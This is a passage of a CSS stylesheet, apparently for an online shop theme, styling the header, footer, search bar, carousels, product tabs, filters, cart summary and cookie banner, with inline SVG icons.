  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24"><defs><path id="a" d="M.5382.3867h11.613V12H.5382z"/></defs><g fill="none" fill-rule="evenodd"><path d="M13.5321 2.314c3.0194 3.0194 3.0836 7.919.1927 11.0185l-.1927.1995c-3.085 3.085-8.133 3.085-11.218 0-3.085-3.085-3.085-8.133 0-11.218 3.085-3.085 8.133-3.085 11.218 0zm-1.3262 1.3258c-2.356-2.355-6.21-2.355-8.566 0-2.356 2.356-2.356 6.211 0 8.566 2.356 2.356 6.21 2.356 8.566 0l.1766-.184c2.1779-2.3677 2.119-6.0864-.1766-8.382z" fill="#143149"/><g transform="translate(11 11.1516)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path d="M3.9732.3867l7.707 7.707c.628.628.628 1.657 0 2.285l-1.15 1.15c-.628.629-1.656.629-2.285 0l-7.707-7.707" fill="#143149" mask="url(#b)"/></g></g></svg>
  */
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 24 24'%3E%3Cdefs%3E%3Cpath id='a' d='M.5382.3867h11.613V12H.5382z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M13.5321 2.314c3.0194 3.0194 3.0836 7.919.1927 11.0185l-.1927.1995c-3.085 3.085-8.133 3.085-11.218 0-3.085-3.085-3.085-8.133 0-11.218 3.085-3.085 8.133-3.085 11.218 0zm-1.3262 1.3258c-2.356-2.355-6.21-2.355-8.566 0-2.356 2.356-2.356 6.211 0 8.566 2.356 2.356 6.21 2.356 8.566 0l.1766-.184c2.1779-2.3677 2.119-6.0864-.1766-8.382z' fill='%23143149'/%3E%3Cg transform='translate(11 11.1516)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath d='M3.9732.3867l7.707 7.707c.628.628.628 1.657 0 2.285l-1.15 1.15c-.628.629-1.656.629-2.285 0l-7.707-7.707' fill='%23143149' mask='url(%23b)'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-size: 100% 100%;
}

.widget {
  clear: both;
}
.page-header .widget.block,
.page-footer .widget.block {
  margin: 22px 0;
}

.ui-datepicker td {
  padding: 0;
}

@media only screen and (max-width: 619px) {
  .page-header {
    padding-top: 4px;
  }

  .logo {
    margin: 0 auto;
    width: 95%;
    max-width: 312px;
    -ms-grid-row: 1;
    grid-row: 1;
    -ms-grid-column: 1;
        grid-column-start: 1;
    -ms-grid-column-span: 3;
    grid-column-end: 4;
  }

  .header.content {
    position: relative;
    display: -ms-grid;
    display: grid;
    grid-gap: 4px;
    -ms-grid-rows: 70px 4px 38px;
    grid-template-rows: 70px 38px;
    -ms-grid-columns: 36px 4px 1fr 4px 36px;
    grid-template-columns: 36px 1fr 36px;
  }

  .header.content > *:nth-child(1) {
    -ms-grid-row: 1;
    -ms-grid-column: 1;
  }

  .header.content > *:nth-child(2) {
    -ms-grid-row: 1;
    -ms-grid-column: 3;
  }

  .header.content > *:nth-child(3) {
    -ms-grid-row: 1;
    -ms-grid-column: 5;
  }

  .header.content > *:nth-child(4) {
    -ms-grid-row: 3;
    -ms-grid-column: 1;
  }

  .header.content > *:nth-child(5) {
    -ms-grid-row: 3;
    -ms-grid-column: 3;
  }

  .header.content > *:nth-child(6) {
    -ms-grid-row: 3;
    -ms-grid-column: 5;
  }
  .header.content:before {
    content: " ";
    position: absolute;
    z-index: -1;
    padding: 4px;
    top: 69px;
    height: 38px;
    left: 0;
    right: 0;
    border-top: 1px solid #D3AE43;
    border-bottom: 1px solid #D3AE43;
    -webkit-box-shadow: 0 -1px 0 0 #EFE1BA, 0 1px 0 0 #EFE1BA;
            box-shadow: 0 -1px 0 0 #EFE1BA, 0 1px 0 0 #EFE1BA;
  }
  .header.content .nav-toggle {
    margin: auto;
    -ms-grid-row: 2;
    grid-row: 2;
    -ms-grid-column: 1;
    grid-column: 1;
  }
  .header.content .block-search {
    margin: 0 11px;
    -ms-grid-row: 2;
    grid-row: 2;
    -ms-grid-column: 2;
    grid-column: 2;
  }
  .header.content .minicart-wrapper {
    width: 28px;
    height: 28px;
    -ms-grid-row: 2;
    grid-row: 2;
    -ms-grid-column: 3;
    grid-column: 3;
  }
  .header.content .minicart-wrapper .action.showcart span.price {
    display: none;
  }

  .checkout-index-index .header.content {
    -ms-grid-rows: 70px;
    grid-template-rows: 70px;
  }
  .checkout-index-index .header.content:before {
    content: "";
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .header.content .minicart-wrapper {
    margin: auto;
  }
  .header.content .block-search {
    position: relative;
  }
  .header.content .block-search .control {
    border-top: none;
  }
  .header.content .block-search .field.search .label {
    display: none;
  }
  .header.content .block-search .action.search {
    display: block;
    position: absolute;
    right: 8px;
    top: 2px;
  }
  .header.content .block-search .field.search .control input.input-text {
    position: static;
    left: auto;
    margin: 0;
    height: 38px;
  }
}
@media only screen and (min-width: 768px) {
  html,
body {
    height: 100%;
  }

  .page-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    min-height: 100%;
  }
  .page-wrapper > .breadcrumbs,
.page-wrapper > .top-container,
.page-wrapper > .widget {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 100%;
  }
  .ie10 .page-wrapper, .ie11 .page-wrapper {
    height: 100%;
  }

  .navigation ul {
    padding: 0 8px;
  }

  .page-header .header.panel > .header.links {
    float: right;
    font-size: 0;
    margin: 0;
    padding: 0;
    list-style: none none;
    margin-left: auto;
  }
  .page-header .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .page-header .header.panel > .header.links > li {
    font-size: 14px;
    margin: 0 0 0 15px;
  }
  .page-header .header.panel > .header.links > li.welcome,
.page-header .header.panel > .header.links > li a {
    line-height: 1.4;
    color: #FFF;
  }
  .page-header .header.panel > .header.links > li.welcome a {
    padding-left: 5.5px;
  }
  .page-header .header.content {
    padding: 14px 22px 14px;
  }

  .page-header {
    border: 0;
    margin-bottom: 0;
    padding-top: 0;
  }
  .page-header .panel.wrapper {
    background: #143149;
  }
  .page-header .header.panel {
    padding-bottom: 7px;
    padding-top: 7px;
  }
  .page-header .switcher {
    display: inline-block;
  }

  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 22px;
  }
}
@media only screen and (min-width: 620px) {
  header.page-header .header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  header.page-header .header .logo {
    max-width: 40%;
    margin: 0;
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }
  header.page-header .header .block-search {
    -webkit-box-flex: 2;
        -ms-flex-positive: 2;
            flex-grow: 2;
  }
  header.page-header .header .block-search {
    margin-left: 36px;
    z-index: 300;
  }
  header.page-header .header .contact, header.page-header .header .my-account {
    padding: 0 36px;
  }
  header.page-header .header .contact, header.page-header .header .my-account, header.page-header .header .minicart-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    height: 50px;
    min-width: 30px;
    text-align: center;
  }
  header.page-header .header .minicart-wrapper {
    padding: 0 16px;
    min-width: 80px;
  }
  header.page-header .header .contact, header.page-header .header .my-account {
    border-right: 1px solid #143149;
  }
  header.page-header .header .contact a, header.page-header .header .my-account a {
    color: #143149;
    text-decoration: none;
  }
  header.page-header .header .my-account a {
    font-size: 0.8rem;
  }
  header.page-header .header .my-account svg {
    max-width: 32px;
    margin: 3px auto 7px;
    display: block;
  }
  header.page-header .header .contact {
    font-family: "Museo", serif;
    font-size: 1.2rem;
    color: #143149;
  }
  header.page-header .header .contact .widget {
    margin: 0;
  }
}
@media only screen and (min-width: 768px) {
  header.page-header .header .block-search .action.search {
    top: 8px;
  }
}
@media only screen and (min-width: 620px) and (max-width: 767px) {
  header.page-header {
    padding: 2px 0;
    border-bottom: 1px solid #D3AE43;
    -webkit-box-shadow: 0 1px 0 0 #EFE1BA;
            box-shadow: 0 1px 0 0 #EFE1BA;
  }

  header.page-header .header.content .contact, header.page-header .header.content .my-account {
    display: none;
  }
  header.page-header .header.content .logo {
    margin-left: 16px;
  }
  header.page-header .header.content .block-search {
    margin: 0 0 0 22px;
  }
  header.page-header .header.content .minicart-wrapper {
    padding: 0 0 0 16px;
    min-width: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  header.page-header .header.content {
    padding: 14px;
  }

  header.page-header .header .my-account {
    display: none;
  }
  header.page-header .header .contact {
    font-size: 1rem;
    padding: 0 18px;
  }
  header.page-header .header .minicart-wrapper {
    padding: 0 16px;
    min-width: 60px;
  }
  header.page-header .header .block-search {
    margin-left: 18px;
  }
}
.page-footer {
  background-color: #143149;
  margin-top: auto;
  font-size: 0.925em;
}

.page-footer .footer.content {
  margin-top: 25px;
  padding-bottom: 25px;
  padding-top: 25px;
  color: #FFF;
}
.page-footer .footer.content a:hover {
  color: #D3AE43;
  text-decoration: underline;
}
.page-footer .footer.content p a {
  color: #FFF;
  font-weight: bold;
}
.page-footer .footer.content .links > li {
  margin: 0 0 8px;
}
.page-footer .footer.content .switcher-store {
  margin: 0 0 30px;
}
.page-footer .form.contact .legend, .page-footer .form.contact .fieldset {
  margin: 0 0 11px;
}
.page-footer .form.contact .legend {
  color: #D3AE43;
  font-family: "Museo", serif;
  font-size: 1em;
}
.page-footer .form.contact .actions-toolbar {
  margin-top: 27.5px;
}
.page-footer .action.primary:hover {
  background: #091621;
}
.page-footer .block.newsletter {
  margin: 27.5px 0;
}
.page-footer .block.newsletter h3 {
  color: #D3AE43;
  font-size: 1.4em;
  margin: 0 0 5.5px;
}

@media only screen and (min-width: 768px) {
  .page-footer .footer.content {
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr 40px 220px 40px 220px 40px 1fr;
    grid-template-columns: 1fr 220px 220px 1fr;
    grid-gap: 40px;
        grid-template-areas: "info address1 address2 contact";
  }
  .page-footer .footer.content .info {
    grid-area: info;
  }
  .page-footer .footer.content .address1 {
    grid-area: address1;
  }
  .page-footer .footer.content .address2 {
    grid-area: address2;
  }
  .page-footer .footer.content .contact {
    grid-area: contact;
  }
  .page-footer .footer.content strong, .page-footer .footer.content b {
    color: #D3AE43;
  }
}

@media only screen and (min-width: 768px){
  .page-footer .footer.content .info {
    -ms-grid-row: 1;
    -ms-grid-column: 1;
  }
  .page-footer .footer.content .address1 {
    -ms-grid-row: 1;
    -ms-grid-column: 3;
  }
  .page-footer .footer.content .address2 {
    -ms-grid-row: 1;
    -ms-grid-column: 5;
  }
  .page-footer .footer.content .contact {
    -ms-grid-row: 1;
    -ms-grid-column: 7;
  }
}
.final-footer {
  background-color: #091621;
  color: #FFF;
  padding: 1em 0 1em 0;
  font-size: 0.9em;
}
.final-footer p {
  margin: 0;
}
.final-footer a:hover {
  color: #FFF;
}

@media only screen and (min-width: 768px) {
  .final-footer .content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .final-footer .content p {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .final-footer .content p:last-child {
    text-align: right;
  }
}
@media only screen and (min-width: 768px) {
  .block-search {
    width: auto;
    max-width: 700px;
    margin: 0 auto;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .block-search .control {
    padding: 0;
  }
  .block-search input[type=text] {
    font-size: 18px;
    height: 48px;
    line-height: 48px;
    padding: 0 18px;
  }
}
h1 {
  margin-bottom: 27.5px;
}

button, .cart.table-wrapper .actions-toolbar > .action, .action-gift, .action {
  text-transform: uppercase;
}

.fieldset > .field.configurable > .label {
  font-family: "Museo", serif;
  font-weight: 500;
  color: #143149;
  text-transform: uppercase;
}

.product.data.items > .item.content {
  -webkit-box-shadow: inset 0 1px 0 0 #EFE1BA;
          box-shadow: inset 0 1px 0 0 #EFE1BA;
}

.product.name a {
  font-family: "Museo", serif;
  font-weight: normal;
}

@media only screen and (min-width: 768px) {
  .sidebar-main .block-title, .column .toolbar {
    height: 64px;
    padding: 0 5.5px 0 0;
    border-bottom: 1px solid #D3AE43;
  }
}
.sidebar-main .block-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  padding-bottom: 12px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.sidebar-main .block-title strong {
  font-family: "Museo", serif;
  font-size: 1.31em;
}

.column .toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  margin-bottom: 27.5px;
}
.column .toolbar .page-title-wrapper {
  margin-right: auto;
  max-width: 50%;
}
.column .toolbar .page-title-wrapper h1 {
  line-height: 1;
  margin-bottom: 0;
}
.column .toolbar .sorter {
  padding: 0;
}
.column .toolbar .toolbar-amount {
  padding: 0 2em 0 0;
}
.column .toolbar .pages {
  float: none;
  margin-right: auto;
}
@media only screen and (max-width: 767px) {
  .column .toolbar {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .column .toolbar .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    text-align: center;
    margin-bottom: 11px;
  }
  .column .toolbar .toolbar-amount {
    display: none;
  }
  .column .toolbar .sorter {
    margin: auto;
  }
}

@media only screen and (max-width: 767px) {
  .sidebar .block.filter {
    margin-bottom: 22px;
  }
}
.column > .toolbar ~ .toolbar {
  border: none;
  margin-top: 27.5px;
}
.column > .toolbar ~ .toolbar .page-title-wrapper {
  display: none;
}

.product.data.items > .item.title {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.product.info.detailed {
  margin-top: 27.5px;
}

.page.messages {
  margin-top: 11px;
}

@media only screen and (max-width: 767px) {
  .product.data.items > .item.content {
    background: #FFF;
    border: none;
    -webkit-box-shadow: none;
            box-shadow: none;
  }

  .product.data.items > .item.title > .switch {
    height: 32px;
    line-height: 32px;
    font-size: 18px;
  }

  .product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
    background: #D3AE43;
    color: #FFF;
  }
}
.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  z-index: 10;
  cursor: pointer;
  background: transparent;
  -webkit-transition: background-color 0.3s ease-out, width 0.3s ease-out, opacity 0.3s ease-out;
  transition: background-color 0.3s ease-out, width 0.3s ease-out, opacity 0.3s ease-out;
  text-align: center;
  width: 40px;
  height: 60px;
  font-size: 24px;
  line-height: 60px;
  margin-top: -30px;
}
.swiper-button-prev:after,
.swiper-button-next:after {
  font-size: 24px;
}
.swiper-button-prev:hover,
.swiper-button-next:hover {
  background-color: #F6F6F6;
}

.swiper-button-next {
  right: 10px;
  left: auto;
}

.swiper-button-prev {
  left: 10px;
  right: auto;
}

@media (min-width: 1370px) {
  .swiper-button-prev,
.swiper-button-next {
    width: 60px;
    height: 80px;
    font-size: 40px;
    line-height: 80px;
    margin-top: -40px;
  }
  .swiper-button-prev:after,
.swiper-button-next:after {
    font-size: 44px;
  }
}
.swiper-pagination-bullet {
  height: 12px;
  width: auto;
  margin: 0 8px;
  padding: 5px 0;
  display: inline-block;
  border-radius: 0;
  background: transparent;
}
.swiper-pagination-bullet:before {
  display: block;
  content: "";
  width: 20px;
  height: 2px;
  background-color: #143149;
  -webkit-transition: background-color 0.3s ease-out;
  transition: background-color 0.3s ease-out;
}

.swiper-pagination-bullet-active {
  background: transparent;
}
.swiper-pagination-bullet-active:before {
  background-color: #D3AE43;
}

.cart-summary .cart-totals .mark strong {
  font-weight: 700;
}
.cart-summary .discount .title, .cart-summary .discount .coupon .label {
  display: none !important;
}
.cart-summary .discount .actions-toolbar .action {
  width: 100%;
}
.cart-summary .block.shipping {
  margin-top: 27.5px;
}
.cart-summary .block.shipping .title {
  border-top: none;
  cursor: pointer;
  margin: 5.5px 0 0 0;
}
.cart-summary .block.shipping .title strong {
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 1em;
  font-weight: normal;
  text-align: center;
}

form.form-login .actions-toolbar, form.password .actions-toolbar {
  margin-left: 0 !important;
}

.message.global.cookie {
  z-index: 2000;
  bottom: auto;
  top: 0;
  padding: 30px 0 50px 0;
  line-height: 1.6;
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.message.global.cookie h3 {
  font-size: 24px;
}
.message.global.cookie > div {
  padding: 0 22px;
  max-width: 800px;
}
.message.global.cookie a {
  font-weight: bold;
}
.message.global.cookie a.decline {
  text-transform: none;
}

.usps {
  margin-bottom: 11px;
  background: hsl(0deg, 0%, 95%);
}
.usps .header.content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}
.usps .header.content > .usp {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 2;
      -ms-flex-positive: 2;
          flex-grow: 2;
}
@media only screen and (max-width: 1023px) {
  .usps {
    display: none;
  }
}

.usp {
  text-align: center;
  margin: 7px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.usp h4 {
  font-weight: normal;
  margin: 0 0 0 12px;
}
.usp__icon {
  width: 34px;
  height: 24px;
  overflow: hidden;
}
.usp__icon svg {
  width: 100%;
  height: 100%;
}

@media only screen and (max-width: 1023px) {
  .usps {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .usps > .usp {
    -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .usps > .usp {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
}
.block.filter .filter-title strong {
  font-weight: normal;
  font-size: 1.35em;
  color: #143149;
}

@media only screen and (max-width: 767px) {
  .block.filter .filter-title {
    margin-bottom: 0;
  }
}
.filter-options-item {
  margin-bottom: 18px;
}
.filter-options-item .filter-options-content {
  display: none;
  padding: 0 0 12px;
}
.filter-options-item .filter-options-content a, .filter-options-item .filter-options-content .count {
  color: #4D4D4D;
}
.filter-options-item .filter-options-content .count {
  margin-left: 0.25em;
}
.filter-options-item .filter-options-title {
  position: relative;
  cursor: pointer;
  font-family: "Museo", serif;
  font-size: 1.1em;
  font-weight: normal;
}
.filter-options-item .filter-options-title__toggle {
  position: absolute;
  top: 4px;
  right: 0;
}
.filter-options-item .filter-options-title__toggle:before {
  content: "\f067";
}

.filter-options-item.active .filter-options-title__toggle:before {
  content: "\f068";
}
.filter-options-item.active .filter-options-content {
  display: block;
}

.filter-current-subtitle {
  font-family: "Museo", serif;
  font-size: 1.1rem;
  font-weight: normal;
  color: #143149;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  background-size: 30px 60px;
  text-indent: 0.01em;
  text-overflow: "";
}

select {
  height: 42px;
  line-height: 42px;
  padding: 0 28px 0 20px;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  margin: 0;
  background-color: #F6F6F6;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg width='9' height='9' viewBox='0 0 9 9' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3Emeigee-drop%3C/title%3E%3Cdesc%3ECreated using Figma%3C/desc%3E%3Cg id='Canvas' transform='translate(393 11)'%3E%3Cg id='icons'%3E%3Cg id='meigee-drop'%3E%3Cuse xlink:href='%23path0_stroke' transform='translate(-392 -8)'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3Cdefs%3E%3Cpath id='path0_stroke' d='M 3.5 3.5L 3.14645 3.85355L 3.5 4.20711L 3.85355 3.85355L 3.5 3.5ZM -0.353553 0.353553L 3.14645 3.85355L 3.85355 3.14645L 0.353553 -0.353553L -0.353553 0.353553ZM 3.85355 3.85355L 7.35355 0.353553L 6.64645 -0.353553L 3.14645 3.14645L 3.85355 3.85355Z'/%3E%3C/defs%3E%3C/svg%3E");
  background-size: 8px;
  background-position: calc(100% - 7px) center;
  background-repeat: no-repeat;
  -webkit-transition: background-color 0.3s ease-out, color 0.3s ease-out, border-color 0.3s ease-out;
  transition: background-color 0.3s ease-out, color 0.3s ease-out, border-color 0.3s ease-out;
}

.toolbar select {
  background-color: #D3AE43;
  color: #FFF;
}

button, .cart.table-wrapper .actions-toolbar > .action, .action-gift, .button {
  -webkit-transition: background 0.25s ease-out;
  transition: background 0.25s ease-out;
}

form.form.compact .field {
  margin: 0 0 5px;
}

.product-options-wrapper .fieldset > .field {
  margin: 0 0 22px;
}

.action.alternate {
  border: none;
  background: #143149;
  color: #FFF;
}
.action.alternate:hover {
  background: #091621;
}

.breadcrumbs .item:not(:last-child)::after {
  content: "/";
  color: #143149;
  margin-top: -2px;
}
.breadcrumbs .item {
  text-transform: uppercase;
  font-family: "Museo", serif;
  font-size: 0.9em;
}
.breadcrumbs strong {
  color: #D3AE43;
}

@media only screen and (min-width: 768px) {
  .product.data.items {
    text-align: center;
  }
  .product.data.items > .item.title {
    float: none;
    display: inline-block;
    vertical-align: middle;
  }
  .product.data.items > .item.title > .switch {
    border: none;
  }
  .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 14px;
  }
  .product.data.items > .item.content {
    text-align: left;
  }
}
.box-tocart .fieldset > .field > .label {
  display: none;
}

.field.qty {
  display: inline-block;
  margin: 0 24px 0 0;
}
.field.qty .control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.field.qty .control .quantity-decrease, .field.qty .control .quantity-increase {
  display: inline-block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding-top: 2px;
  width: 42px;
  height: 54px;
  text-align: center;
  cursor: pointer;
  font-size: 22px;
  line-height: 54px;
  background-color: transparent;
  -webkit-transition: background 0.2s ease-out;
  transition: background 0.2s ease-out;
}
.field.qty .control .quantity-decrease:hover, .field.qty .control .quantity-increase:hover {
  background-color: #e9e9e9;
}
.field.qty .control input.qty {
  width: 54px;
  height: 54px;
  padding: 0 3px;
  background: #F6F6F6;
  border: none;
}

.block-products-list {
  max-width: 100%;
}

.products-grid.product-slider {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0 5px 50px;
  width: calc(100% + 10px);
  margin: 0 -5px;
  -webkit-transition: opacity 0.3s ease-out, -webkit-transform 0.2s ease-out;
  transition: opacity 0.3s ease-out, -webkit-transform 0.2s ease-out;
  transition: opacity 0.3s ease-out, transform 0.2s ease-out;
  transition: opacity 0.3s ease-out, transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
  opacity: 0;
  -webkit-transform: scale(0.9);
          transform: scale(0.9);
}
.products-grid.product-slider.swiper-container-initialized {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.products-grid.product-slider .product-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  grid-gap: 0;
}
.products-grid.product-slider .product-items .product-item {
  position: relative;
  padding: 0 10px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  float: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.products-grid.product-slider .product-items .product-item.swiper-slide {
  opacity: 0;
  -webkit-transition: opacity 0.5s ease-out, -webkit-transform 0.3s ease-out;
  transition: opacity 0.5s ease-out, -webkit-transform 0.3s ease-out;
  transition: opacity 0.5s ease-out, transform 0.3s ease-out;
  transition: opacity 0.5s ease-out, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}
.products-grid.product-slider .product-items .product-item.swiper-slide.swiper-slide-visible {
  opacity: 1;
}
.products-grid.product-slider .product-items .product-item.swiper-slide.swiper-slide-visible.swiper-slide-prev, .products-grid.product-slider .product-items .product-item.swiper-slide.swiper-slide-visible.swiper-slide-duplicate-prev {
  opacity: 0;
}

@media only screen and (min-width: 768px) {
  .products-grid.product-slider {
    padding: 27.5px 10px 50px;
    width: calc(100% + 20px);
    margin: 0 -10px;
  }
}
@media (min-width: 1370px) {
  .products-grid.product-slider {
    padding: 27.5px 70px 50px;
    width: calc(100% + 160px);
    margin: 0 -80px;
  }
}
@media only screen and (max-width: 767px) {
  .products-grid.product-slider {
    text-align: center;
  }
  .products-grid.product-slider .product-image-container {
    padding: 0 36px;
  }
}
.banner-slider {
  width: 100%;
}
.banner-slider .owl-carousel {
  width: 100%;
}
.banner-slider .owl-stage-outer, .banner-slider .owl-stage, .banner-slider .owl-item {
  height: 100%;
}

.banner-slider.home-main {
  max-width: 1440px;
  margin: -2px auto 25px auto;
  background: #F6F6F6;
}
.banner-slider.home-main .owl-carousel {
  height: 600px;
}
.banner-slider.home-main .owl-stage-outer {
  border-bottom: 10px solid #D3AE43;
}
@media only screen and (max-width: 1023px) {
  .banner-slider.home-main .owl-carousel {
    height: 480px;
  }
}
@media only screen and (max-width: 767px) {
  .banner-slider.home-main {
    margin-top: -11px;
    margin-bottom: 11px;
  }
  .banner-slider.home-main .owl-carousel {
    height: 400px;
  }
}

.banner-slider__item, .banner-slider__image {
  width: 100%;
  height: 100%;
}
.banner-slider__cover {
  height: 100%;
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.banner-slider__content {
  color: #FFF;
}
.banner-slider__content p {
  text-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
}
.banner-slider__content h1, .banner-slider__content h2 {
  color: #FFF;
  text-shadow: 0 3px 8px rgba(0, 0, 0, 0.5);
}
.banner-slider__content .action.large {
  min-width: 200px;
  text-align: center;
}
@media only screen and (min-width: 1024px) {
  .banner-slider__content {
    width: 42%;
    margin-left: 6%;
  }
}
@media only screen and (max-width: 1023px) {
  .banner-slider__content {
    width: 70%;
    margin: auto auto 40px auto;
  }
}
@media only screen and (max-width: 767px) {
  .banner-slider__content {
    margin: auto auto 25px auto;
    text-align: center;
  }
  .banner-slider__content p {
    display: none;
  }
}
.banner-slider__image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.owl-theme .owl-nav button.owl-prev, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-prev.action, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-prev.action, .owl-theme .owl-nav .owl-prev.action-gift, .owl-theme .owl-nav button.owl-next, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-next.action, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-next.action, .owl-theme .owl-nav .owl-next.action-gift {
  position: absolute;
  top: 50%;
  width: 60px;
  height: 80px;
  margin-top: -40px;
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background: #FFFFFF;
  background: #FFF;
}
.owl-theme .owl-nav button.owl-prev:after, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-prev.action:after, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-prev.action:after, .owl-theme .owl-nav .owl-prev.action-gift:after, .owl-theme .owl-nav button.owl-next:after, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-next.action:after, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-next.action:after, .owl-theme .owl-nav .owl-next.action-gift:after {
  color: #D3AE43;
}
@media only screen and (max-width: 767px) {
  .owl-theme .owl-nav button.owl-prev, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-prev.action, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-prev.action, .owl-theme .owl-nav .owl-prev.action-gift, .owl-theme .owl-nav button.owl-next, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-next.action, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-next.action, .owl-theme .owl-nav .owl-next.action-gift {
    width: 40px;
    height: 60px;
    margin-top: -30px;
  }
}
